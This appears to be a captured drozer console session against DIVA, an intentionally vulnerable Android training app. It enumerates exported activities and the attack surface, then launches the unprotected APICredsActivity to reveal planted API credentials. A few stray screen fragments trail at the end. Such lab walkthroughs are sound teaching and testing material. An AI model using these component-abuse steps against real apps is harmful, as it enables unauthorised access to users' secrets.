 drozer Console (v3.1.0)
dz> run app.package.list -f diva
Attempting to run shell module
jakhar.aseem.diva (Diva)
dz> run app.package.attacksurface jakhar.aseem.diva
Attempting to run shell module
Attack Surface:
  3 activities exported
  0 broadcast receivers exported
  1 content providers exported
  0 services exported
    is debuggable
dz> run app.activity.info -a jakhar.aseem.diva
Attempting to run shell module
Package: jakhar.aseem.diva
  jakhar.aseem.diva.MainActivity
    Permission: null
  jakhar.aseem.diva.APICredsActivity
    Permission: null
  jakhar.aseem.diva.APICreds2Activity
    Permission: null
dz> run app.activity.start --component jakhar.aseem.diva.APICredsActivity
Attempting to run shell module
Exception occured: argument --component: expected 2 arguments
dz> run app.activity.start --component jakhar.aseem.diva jakhar
.aseem.diva.APICredsActivity
Attempting to run shell module
Vendor API Credentials
API Key: 123secretapikey123
API User name: diva
API Password: p@ssword
1:1
ID
GPS
Open
GAPPS